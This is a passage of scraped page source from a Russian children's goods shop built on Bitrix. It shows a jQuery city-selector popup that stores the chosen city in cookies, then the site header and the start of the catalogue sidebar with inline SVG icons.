        function setCity(city, region, id, code) {
            var date = new Date();
            var days = 365;//3 // <--- нужное количество дней
            var hours = 24;//24 // <--- нужное количество часов
            var minutes = 60;//60 // <--- нужное количество минут
            var seconds = 60; // <--- нужное количество секунд
            date.setTime(date.getTime() + (days * hours * minutes * seconds * 1000));
            $.cookie("current_city", city, {expires: date, path: '/'});
            $.cookie("geoRegion", region, {expires: date, path: '/'});
            $.cookie("geoID", id, {expires: date, path: '/'});

            $('.cityName').html(city);

            $('.cityQuick').removeClass('active');
            $(".cityQuick[data-title='" + city + "']").addClass('active');

            if (!$('#bx-soa-order-form').length) {
                location.reload();
            } else {
                //BX.saleOrderAjax.changeLoc(id);
                $('.dropdown-field').val(code);
                $('.bx-ui-sls-fake').val(code);

                BX.Sale.OrderAjaxComponent.params.newCity=code;
                BX.Sale.OrderAjaxComponent.locations[id];
                BX.Sale.OrderAjaxComponent.editFadeRegionBlock(true);
                BX.Sale.OrderAjaxComponent.sendRequest();

                closeForm();

                $('.topOuter').remove();

                /*$.ajax({
                    type: 'post',
                    url: '/local/ajax/getCityForm.php',
                    data: '',
                    //dataType: 'json',
                    success: function (data) {
                        $('body').append(data);
                    }
                });*/
            }
        }

        function changeCity(){
            var el = $('.topInner .bx-ui-sls-variant-active').find('.dataLocation'),
                data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};
            console.log(data);
            $.ajax({
                type: 'post',
                url: '/local/ajax/setCity.php',
                data: data,
                //dataType: 'json',
                success: function (data) {
                    console.log(data);
                    if(IsJsonString(data)){
                        data=$.parseJSON(data);
                        setCity(data.CITY,data.REGION,data.ID,data.CODE);
                    }
                }
            });
        }

        function IsJsonString(str) {
            try {
                JSON.parse(str);
            } catch (e) {
                return false;
            }
            return true;
        }

        $(document).ready(function(){

            $('body').on('click', '.topOuter', function (e) {
                if ($('.topOuter').has(e.target).length === 0) {//Отслеживаем клик именно по элементу
                    closeForm();
                }
            });

            $('body').on('click touch', '.topWindowClose', function (e) {
                closeForm();
            });

            $('body').on('click touch', '.cityQuick', function (e) {
                e.preventDefault();
                var city = $(this).text();

                if(city !== $('.cityName').text()){
                    setCity(city,$(this).attr('data-region'),$(this).attr('data-id'),$(this).attr('data-code'));
                }else{
                    closeForm();
                }
                closeForm();
            });

            $('body').on('click touch', '.cityName', function (e) {
                showForm();
            });

            $('body').on('click', '.topOuter .bx-ui-sls-variant', function (e) {

                var el = $(this).find('.dataLocation'),
                    data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};

                $.ajax({
                    type: 'post',
                    url: '/local/ajax/setCity.php',
                    data: data,
                    //dataType: 'json',
                    success: function (data) {
                        console.log(data);
                        if(IsJsonString(data)){
                            data=$.parseJSON(data);
                            setCity(data.CITY,data.REGION,data.ID);

                        }
                    }
                });
            });

        });

        $(document).keydown(function (e) {
            if (e.keyCode === 27) {//Esc
                var popup = $('.topOuter:visible');
                if (popup) {
                    closeForm(popup);
                    return false;
                }
            }
        });
    </script>

    <div class="topOuter absCenter">
        <div class="topInner">
            <div class="topWindowClose"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve"><g><path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"/><path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z"/></g></svg></div>
            <h3>Выбор города:</h3>
            <input type="hidden" name="sessid" id="sessid" value="b03ceb4012f014c2873e529f011ad7f4" />            <div class="popup-location-block-wrapper">


			
	<div id="sls-57704" class="bx-sls ">

		
				<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="ORDER_PROP_CITY" value="" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
												</div>

	</div>

	<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-57704','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':false,'knownItems':[],'provideLinkBy':'id','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'','useSpawn':false,'usePopup':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':[],'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'REGION'},'3':{'CODE':'CITY'}}});

		
	</script>

</div>            <h4>или выберите из списка:</h4>
            <hr />
            <div class="row citiesQuick">
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Волгоград" data-region="Волгоградская область" data-id="396" data-code="396" title="Волгоград">Волгоград</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Екатеринбург" data-region="Свердловская область" data-id="1009" data-code="1009" title="Екатеринбург">Екатеринбург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Казань" data-region="Республика Татарстан" data-id="148" data-code="148" title="Казань">Казань</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Москва" data-region="Московская область" data-id="671" data-code="671" title="Москва">Москва</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Нижний Новгород" data-region="Нижегородская область" data-id="781" data-code="781" title="Нижний Новгород">Нижний Новгород</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Новосибирск" data-region="Новосибирская область" data-id="822" data-code="822" title="Новосибирск">Новосибирск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Омск" data-region="Омская область" data-id="838" data-code="838" title="Омск">Омск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Ростов-на-Дону" data-region="Ростовская область" data-id="922" data-code="922" title="Ростов-на-Дону">Ростов-на-Дону</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Самара" data-region="Самарская область" data-id="959" data-code="959" title="Самара">Самара</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Санкт-Петербург" data-region="Ленинградская область" data-id="617" data-code="617" title="Санкт-Петербург">Санкт-Петербург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Уфа" data-region="Республика Башкортостан" data-id="24" data-code="24" title="Уфа">Уфа</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Челябинск" data-region="Челябинская область" data-id="1147" data-code="1147" title="Челябинск">Челябинск</a></div>
            </div>
        </div>
    </div>
    						</div>
						<div class="header-client">
							

<!--noindex-->
		<a href="#popup-in" class="js-formLoad header-user" data-attr="registration"><img src="/bitrix/templates/inew-main-new/images/ico-user.svg" alt=""></a>

<!--/noindex-->
							<a href="/cart/" class="header-cart"><img src="/bitrix/templates/inew-main-new/images/ico-cart.svg" alt=""> 0 шт</a>
                                                    </div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-content">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-toggle">
						<div>
							<div>
								<a href="#" class="toggle-menu"><span></span></a>
								<div class="header-toggle__text">Каталог</div>
							</div>
						</div>
					</div>
					<div class="col header-search">
						<div>
							<div>
                                                                    
<form action="/search/index.php">
	<input type="text" name="q" value="" placeholder="Что ищем?" />
	<div class="header-search-btn">
		<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#828282"/></svg>
		<input name="s" type="submit">
	</div>
</form>                                
							</div>
						</div>
					</div>
					<div class="col header-logo">
						<div>
							<div>
								<a href="/">
									<img src="/bitrix/templates/inew-main-new/images/logo.png" alt="Ай Нюша">
									<img src="/bitrix/templates/inew-main-new/images/logo_m.png" alt="Ай Нюша">
								</a>
							</div>
						</div>
					</div>
					<div class="col header-info">
						<div>
							<div>
								<p>
	Бесплатная доставка <b>по РФ от 3000</b>, поступление <b>каждые 2 недели</b>, скидка <b>15% </b>для подписчиков instagram<b> на 2 пары обуви</b>, опт <b>от 10000р.</b>
</p>							</div>
						</div>
					</div>
					<div class="col header-contacts">
						<div>
							<div>
								<a href="tel:83833671555" class="header-contacts-tel">8 (383) 367-15-55</a><br>
								<a href="#popup-callme" class="header-contacts-call" data-popup>Заказать звонок</a>
							</div>
						</div>
					</div>
					<div class="col header-search-m">
						<div>
							<div>
								<div class="header-toggle__search">
									<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#EB5255"/></svg>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	<div class="site-primary">
		<aside class="site-aside">
			<div class="site-aside-content" data-scrollbar>
				<ul class="site-aside-list">
					<li class="site-aside-item with-menu">
						<div>
							<a class="header-menu_action" href="/sales/">Акции</a>
							<svg width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M7.342,9.137c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836S6.506,7.84,6.506,8.301 C6.506,8.763,6.881,9.137,7.342,9.137z"></path><path fill="#EB5255" d="M12.653,12.531c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836 c-0.462,0-0.836,0.374-0.836,0.836C11.818,12.156,12.192,12.531,12.653,12.531z"></path><path fill="#EB5255" d="M19.547,11.104l-0.303-0.414c-0.328-0.451-0.336-1.061-0.012-1.52l0.295-0.418 c0.451-0.639,0.242-1.529-0.451-1.902l-0.451-0.242c-0.492-0.262-0.762-0.811-0.668-1.365l0.086-0.504 c0.131-0.77-0.447-1.484-1.229-1.516l-0.512-0.02c-0.557-0.025-1.041-0.402-1.197-0.938l-0.143-0.492 c-0.217-0.754-1.045-1.143-1.766-0.832l-0.471,0.201c-0.512,0.221-1.11,0.09-1.483-0.328L10.9,0.433 c-0.521-0.582-1.434-0.578-1.951,0.016L8.613,0.835C8.244,1.257,7.65,1.396,7.133,1.183L6.658,0.986 C5.933,0.687,5.113,1.093,4.904,1.847L4.769,2.343c-0.148,0.541-0.623,0.926-1.18,0.955L3.076,3.326 C2.293,3.371,1.728,4.093,1.871,4.863l0.094,0.504c0.102,0.549-0.16,1.102-0.647,1.373L0.871,6.99 C0.187,7.371-0.01,8.264,0.453,8.896l0.303,0.414c0.328,0.451,0.336,1.061,0.012,1.52l-0.295,0.418 c-0.451,0.639-0.242,1.529,0.451,1.901l0.451,0.242c0.492,0.262,0.762,0.811,0.668,1.365L1.957,15.26 c-0.131,0.77,0.447,1.484,1.229,1.516l0.512,0.02c0.557,0.025,1.041,0.402,1.197,0.939l0.143,0.492 c0.217,0.754,1.045,1.143,1.766,0.832l0.471-0.201c0.512-0.221,1.111-0.09,1.484,0.328l0.34,0.381 c0.525,0.582,1.438,0.578,1.951-0.016l0.336-0.385c0.369-0.422,0.963-0.562,1.479-0.348l0.475,0.197 c0.725,0.299,1.545-0.106,1.754-0.861l0.135-0.496c0.148-0.541,0.623-0.926,1.18-0.955l0.512-0.029 c0.783-0.045,1.348-0.766,1.205-1.537l-0.094-0.504c-0.102-0.549,0.16-1.102,0.647-1.373l0.447-0.25 C19.813,12.633,20.01,11.74,19.547,11.104z M5.322,8.301c0-1.115,0.902-2.016,2.016-2.016c1.115,0,2.016,0.902,2.016,2.016 c0,1.115-0.902,2.016-2.016,2.016C6.224,10.318,5.322,9.412,5.322,8.301z M7.728,13.502c-0.172,0.209-0.484,0.238-0.693,0.066 c-0.209-0.172-0.238-0.484-0.066-0.693l5.291-6.373c0.172-0.209,0.484-0.238,0.693-0.066c0.209,0.172,0.238,0.484,0.066,0.693 L7.728,13.502z M12.654,13.711c-1.115,0-2.016-0.902-2.016-2.016s0.902-2.016,2.016-2.016s2.016,0.902,2.016,2.016 S13.768,13.711,12.654,13.711z"></path></svg>
						</div>
					</li>
					
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/razvitie/">Развитие</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M15.888,15.356h-0.066c-0.003,0-0.006-0.001-0.009-0.001c-0.005,0-0.01,0.001-0.015,0.001h-1.363v1.073 h1.454c0.276,0,0.51-0.246,0.51-0.536C16.398,15.601,16.165,15.356,15.888,15.356z"></path><path fill="#EB5255" d="M15.842,13.875c0-0.288-0.234-0.531-0.51-0.531h-0.897v0.939h1.214 C15.74,14.216,15.842,14.066,15.842,13.875z"></path><path fill="#EB5255" d="M17.724,10.326h-3.42c1.267,0,2.276-1.049,2.276-2.316V2.818c0-1.267-1.009-2.281-2.276-2.281H9.112 c-1.267,0-2.321,1.014-2.321,2.281V8.01c0,0.471,0.153,0.908,0.397,1.273L7.096,9.186C6.663,8.753,6.089,8.515,5.473,8.515 c-0.615,0-1.191,0.238-1.624,0.671l-3.177,3.178c-0.896,0.896-0.896,2.355,0,3.251l3.178,3.178c0.433,0.433,1.01,0.671,1.625,0.671 s1.193-0.238,1.625-0.671l3.167-3.178c0.329-0.329,0.546-0.733,0.613-1.158v2.674c0,1.267,1.054,2.316,2.321,2.316h4.522 c1.267,0,2.276-1.049,2.276-2.316v-4.522C20,11.34,18.991,10.326,17.724,10.326z M11.996,2.448c0.776,0,1.508,0.3,2.06,0.845 c0.211,0.208,0.213,0.548,0.005,0.759c-0.208,0.211-0.548,0.213-0.759,0.005c-0.351-0.346-0.815-0.536-1.307-0.536 c-1.026,0-1.861,0.835-1.861,1.861c0,1.026,0.835,1.861,1.861,1.861c0.544,0,1.059-0.237,1.413-0.65 c0.193-0.225,0.531-0.251,0.756-0.058c0.225,0.193,0.251,0.531,0.058,0.756c-0.558,0.651-1.37,1.025-2.228,1.025 c-1.618,0-2.934-1.316-2.934-2.934C9.062,3.765,10.378,2.448,11.996,2.448z M8.902,14.175c-0.096,0.28-0.402,0.429-0.682,0.332 l-0.791-0.272l-1.699,1.699l0.266,0.807c0.093,0.281-0.06,0.585-0.342,0.677c-0.056,0.018-0.112,0.027-0.168,0.027 c-0.225,0-0.435-0.143-0.51-0.369l-1.451-4.41c-0.064-0.194-0.012-0.407,0.133-0.55c0.145-0.143,0.359-0.192,0.551-0.125 l4.359,1.501C8.85,13.589,8.999,13.894,8.902,14.175z M10.881,12.607v0.915c-0.067-0.425-0.284-0.83-0.613-1.159L7.833,9.932 c0.365,0.244,0.808,0.395,1.279,0.395h4.09C11.934,10.326,10.881,11.34,10.881,12.607z M15.888,17.501h-1.968 c-0.296,0-0.559-0.258-0.559-0.554V12.79c0-0.296,0.262-0.519,0.559-0.519h1.411c0.873,0,1.583,0.711,1.583,1.595 c0,0.237-0.053,0.462-0.152,0.672c0.427,0.288,0.708,0.788,0.708,1.347C17.471,16.772,16.761,17.501,15.888,17.501z"></path><path fill="#EB5255" d="M5.355,14.791l0.946-0.946l-1.417-0.488L5.355,14.791z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/tvorchestvo/">Творчество</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M19.596,2.4c-0.037-0.095-0.124-0.161-0.225-0.174c-0.101-0.012-0.201,0.032-0.26,0.114 C18.76,2.832,18.3,2.996,17.766,3.186c-0.43,0.153-0.875,0.312-1.356,0.657c-0.68,0.488-0.991,1.154-0.836,1.784l-0.017,0.021 c-0.284-0.412-0.593-0.793-0.919-1.133c-1.525-1.592-3.657-2.549-5.848-2.625C8.695,1.887,8.596,1.885,8.5,1.885 c-2.447,0-4.788,1.094-6.425,3.001c-1.628,1.897-2.349,4.367-1.98,6.776c0.031,0.201,0.07,0.405,0.115,0.605 c0.602,2.648,2.138,4.663,4.216,5.527c0.512,0.213,1.029,0.321,1.535,0.321c1.259,0,2.358-0.673,3.016-1.847 c0.25-0.447,0.412-0.908,0.48-1.373c0.04-0.274,0.013-0.548-0.014-0.813C9.416,13.809,9.39,13.55,9.432,13.29 c0.095-0.596,0.511-0.952,1.113-0.952c0.171,0,0.347,0.028,0.521,0.084c-0.205,0.375-0.391,0.734-0.553,1.066 c-0.344,0.704-0.582,1.288-0.706,1.733c-0.077,0.275-0.28,1.006,0.216,1.35c0.158,0.109,0.358,0.148,0.566,0.109 c0.188-0.035,0.758-0.141,2.379-1.986c0.435-0.495,0.904-1.068,1.394-1.703c1.258-0.424,2.237-1.478,2.496-2.689 c0.065-0.303,0.092-0.627,0.08-0.964c0.471-0.728,0.884-1.407,1.3-2.137c0.008-0.014,0.016-0.029,0.024-0.044 c0.603-0.165,1.123-0.635,1.428-1.291C20.134,4.909,20.101,3.677,19.596,2.4z M12.796,6.937c-0.218,0.347-0.593,0.553-1.003,0.553 c-0.223,0-0.44-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74c-0.07-0.308-0.016-0.626,0.153-0.894 c0.218-0.347,0.593-0.553,1.004-0.553c0.223,0,0.441,0.063,0.63,0.182c0.268,0.169,0.454,0.431,0.524,0.74 C13.019,6.352,12.965,6.669,12.796,6.937z M14.333,9.083c0.599-0.882,1.232-1.759,1.834-2.539c0.097,0.088,0.206,0.174,0.325,0.256 c0.196,0.136,0.4,0.241,0.61,0.313c-0.508,0.868-1.054,1.729-1.715,2.703c-1.086,1.601-2.216,3.087-3.181,4.186 c-0.539,0.614-1.01,1.088-1.374,1.382c0.14-0.449,0.408-1.064,0.781-1.794C12.28,12.285,13.246,10.684,14.333,9.083z M3.82,9.075 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.596,7.845,2.65,7.527,2.819,7.26 c0.218-0.346,0.593-0.553,1.003-0.553c0.223,0,0.441,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C4.605,8.869,4.23,9.075,3.82,9.075z M2.578,11.684c0.218-0.347,0.593-0.554,1.003-0.554c0.223,0,0.44,0.063,0.63,0.182 c0.268,0.168,0.454,0.431,0.524,0.74c0.07,0.308,0.016,0.626-0.153,0.894c-0.218,0.346-0.593,0.553-1.003,0.553 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.355,12.269,2.41,11.951,2.578,11.684z M6.372,4.649 C6.59,4.302,6.965,4.095,7.375,4.095c0.223,0,0.44,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C8.158,6.258,7.783,6.465,7.373,6.465c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74 C6.149,5.234,6.203,4.917,6.372,4.649z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sumki_i_ryukzaki/">Сумки и рюкзаки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M18.242,10.625h-0.586v-0.586c0-2.746-1.437-5.409-4.102-6.813V2.93c0-1.615-1.314-2.93-2.93-2.93h-1.25 c-1.615,0-2.93,1.314-2.93,2.93v0.289C3.948,4.53,2.344,7.205,2.344,10.039v0.586H1.758C0.789,10.625,0,11.413,0,12.383 c0,0.452,0,0.648,0,0.725c0,0.032,0,0.044,0,0.044c0,0.148,0,0.736,0,2.747c0,1.615,1.314,2.93,2.93,2.93h0.034 C3.517,19.556,4.346,20,5.273,20h9.453c0.928,0,1.757-0.444,2.31-1.172h0.034c1.615,0,2.93-1.314,2.93-2.93c0-2.008,0-2.598,0-2.747 c0-0.034,0-0.045,0-0.045c0-0.077,0-0.273,0-0.724C20,11.413,19.212,10.625,18.242,10.625z M1.172,12.383 c0-0.323,0.263-0.586,0.586-0.586h0.586v1.172H1.172V12.383z M1.172,15.898v-1.758h1.172v2.93c0,0.168,0.014,0.336,0.043,0.5 C1.682,17.341,1.172,16.678,1.172,15.898z M9.375,1.172h1.25c0.892,0,1.631,0.668,1.743,1.529c-0.687-0.22-1.681-0.358-2.329-0.358 c-0.647,0-1.719,0.138-2.407,0.358C7.744,1.84,8.483,1.172,9.375,1.172z M8.203,8.867c0-0.324,0.262-0.586,0.586-0.586h2.422 c0.324,0,0.586,0.262,0.586,0.586c0,0.324-0.262,0.586-0.586,0.586H8.789C8.465,9.453,8.203,9.191,8.203,8.867z M14.905,8.021 c-0.819-1.978-2.728-3.334-4.865-3.334c-2.137,0-4.125,1.356-4.942,3.332c-0.254,0.605-0.834,1.15-1.544,1.342 c0.239-2.24,1.647-4.308,3.725-5.267c1.667-0.769,3.779-0.769,5.447,0c1.906,0.88,3.475,2.838,3.725,5.267 C15.731,9.167,15.155,8.619,14.905,8.021z M18.828,15.898c0,0.78-0.51,1.443-1.215,1.672c0.029-0.164,0.043-0.332,0.043-0.5v-2.93 h1.172V15.898z M18.828,12.969h-1.172v-1.172h0.586c0.323,0,0.586,0.263,0.586,0.586V12.969z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/odezhda/">Одежда</a>
			<?xml version="1.0" encoding="UTF-8"?>
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				  <g clip-path="url(#clip0)">
				    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7734 3.54601C19.5692 3.44183 14.7668 1.00024 12.9169 1.00024C12.7319 1.00024 12.5677 1.12606 12.5161 1.30356C12.4994 1.35938 12.0919 2.66685 10.0003 2.66685C7.9087 2.66685 7.50117 1.35942 7.48535 1.30774C7.43617 1.12606 7.27118 1.00024 7.08368 1.00024C5.23373 1.00024 0.431339 3.44187 0.227164 3.54601C0.0613477 3.631 -0.0286502 3.816 0.00798957 3.99849L0.841329 8.16508C0.882149 8.36925 1.06464 8.50589 1.2755 8.49925C1.45799 8.48843 2.72129 8.40757 3.62044 8.24008C3.31963 9.82586 4 18 4.17875 19.0039H15.8169C16 18 16.681 9.82586 16.3794 8.24008C17.2793 8.40757 18.5418 8.48839 18.7243 8.49925C18.9218 8.50593 19.1176 8.36925 19.1585 8.16508L19.9918 3.99849C20.0284 3.81518 19.9392 3.631 19.7734 3.54601ZM8.33362 8.66667C8.33362 9.14416 9.38027 10.3708 10.0003 11.0033C10.6202 10.37 11.6669 9.1442 11.6677 8.66667C11.6677 8.20754 11.2935 7.83337 10.8344 7.83337C10.6319 7.83337 10.4352 7.91087 10.2794 8.05087C10.1211 8.19337 9.8794 8.19337 9.72191 8.05087C9.56609 7.91087 9.36941 7.83337 9.16692 7.83337C8.70779 7.83337 8.33362 8.20751 8.33362 8.66667Z" fill="#EB5255"></path>
				  </g>
				  <defs>
				    <clipPath id="clip0">
				      <rect width="20" height="20" fill="white"></rect>
				    </clipPath>
				  </defs>
				</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/obuv/">Обувь</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M16.996,10.334c0,0.736-0.597,1.333-1.333,1.333c-0.736,0-1.333-0.597-1.333-1.333 c0-0.736,0.597-1.333,1.333-1.333C16.399,9.001,16.996,9.598,16.996,10.334z"></path><path fill="#EB5255" d="M18.936,5.401c-0.3-0.353-0.784-0.488-1.233-0.344c-0.199,0.064-0.396,0.223-0.612,0.441 c-0.763,0.14-2.048,0.356-3.298,0.565c-0.702,0.118-1.385,0.232-1.96,0.33c-0.359-0.285-0.791-0.439-1.236-0.419 c-0.426,0.018-0.971,0.101-1.482,0.338l1.783,1.786c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098 c-0.085,0-0.171-0.033-0.236-0.098L8.536,6.676C8.509,6.698,8.481,6.717,8.455,6.74L7.722,7.253l1.844,1.845 c0.13,0.13,0.13,0.341,0,0.471C9.501,9.635,9.415,9.667,9.33,9.667c-0.085,0-0.171-0.033-0.236-0.098L7.168,7.641L6.349,8.214 l1.883,1.884c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098c-0.085,0-0.171-0.033-0.236-0.098L5.795,8.601 l-0.32,0.224C5.311,8.94,5.12,9,4.92,9h-1.58C3.266,8.998,1.538,8.961,0.596,9.876c-0.19,0.185-0.334,0.396-0.433,0.628 c-0.006,0.013-0.008,0.028-0.014,0.041c-0.042,0.106-0.077,0.215-0.101,0.33c-0.007,0.032-0.008,0.068-0.013,0.101 c-0.013,0.082-0.029,0.162-0.033,0.249C0.001,11.238,0,11.251,0,11.265v0.065v1.268c0,0.361,0.143,0.696,0.403,0.944 c0.076,0.072,0.164,0.149,0.264,0.228C1.663,14.563,2.944,15,4.272,15h13.735c0.552,0,1.063-0.191,1.436-0.539 c0.374-0.347,0.555-0.716,0.555-1.128V9.011C20.002,8.918,20.057,6.719,18.936,5.401z M15.663,12.334c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.103,0,2,0.897,2,2C17.663,11.437,16.766,12.334,15.663,12.334z M13.903,6.72 c0.854-0.143,1.727-0.289,2.44-0.412c-0.015,0.016-0.03,0.032-0.045,0.048c-0.062,0.065-0.125,0.128-0.188,0.19 c-0.033,0.033-0.066,0.066-0.1,0.098c-0.097,0.091-0.195,0.179-0.295,0.257c-0.401,0.313-0.89,0.482-1.373,0.484 c-0.161,0.001-0.321-0.017-0.478-0.055c-0.133-0.032-0.257-0.065-0.375-0.099c-0.015-0.004-0.028-0.009-0.042-0.013 c-0.311-0.092-0.566-0.191-0.78-0.29C13.058,6.862,13.478,6.792,13.903,6.72z M0.673,11.12c0.032-0.29,0.195-0.578,0.396-0.771 c0.648-0.621,1.601-0.682,2.45-0.682c0.022,0,0.296-0.011,0.299,0c0.119,0.492,0.179,0.995,0.179,1.5 c0,0.614-0.088,1.219-0.261,1.803c-0.974-0.096-1.897-0.471-2.676-1.061c-0.181-0.138-0.344-0.322-0.382-0.547 C0.665,11.283,0.664,11.201,0.673,11.12z M19.332,13.334c0,0.219-0.109,0.423-0.342,0.64c-0.25,0.232-0.599,0.36-0.983,0.36H4.272 c-1.178,0-2.311-0.385-3.191-1.085C1,13.184,0.926,13.121,0.864,13.061c-0.127-0.121-0.196-0.285-0.196-0.462 c0,0,0-0.063,0.002-0.159c0.155,0.123,0.32,0.235,0.488,0.34c0.026,0.016,0.052,0.031,0.078,0.046 c0.904,0.541,1.945,0.828,2.998,0.839c0.288,0.003,0.576,0.001,0.863,0.001h1.155h1.505H9.49h1.842h1.83h1.696h1.443h1.069 c0.368,0,0.742,0.024,1.106-0.053c0.266-0.056,0.52-0.162,0.744-0.316c0.037-0.026,0.078-0.046,0.113-0.074V13.334z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sport/">Спорт</a>
